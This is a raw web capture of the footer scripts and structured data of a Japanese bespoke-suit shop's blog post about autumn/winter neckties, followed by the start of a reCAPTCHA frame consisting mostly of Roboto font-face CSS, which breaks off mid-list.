wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v12.0&appId=&autoLogAppEvents=1"></script><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/2774/"},"headline":"秋冬のネクタイ・・・・・・","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-scaled.jpeg","width":1197,"height":800},"datePublished":"2022-10-01T15:54:42+09:00","dateModified":"2022-10-01T15:54:42+09:00","articleSection":"ネクタイ","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"&nbsp; この所、ネクタイはこのメーカーさんで落ち着いてる 当店 です ネクタイの良し悪しがあまり無く 安定感が高いと感じます &nbsp; 表地の色柄などで お選びされる方が ほとんどですが 実際は、中身 芯地 で結び目のホールド感はかわります と言っても「結んだ体感」 には敵いません ので、一度私の言う通り 結んでみませんか・・・・・・・ &nbsp; &nbsp; &nbsp; &nbs"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"ネクタイ","item":"https://sassi.bz/category/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/"},{"@type":"ListItem","position":2,"name":"秋冬のネクタイ・・・・・・","item":"https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/2774/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=te30x95fqgz
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, 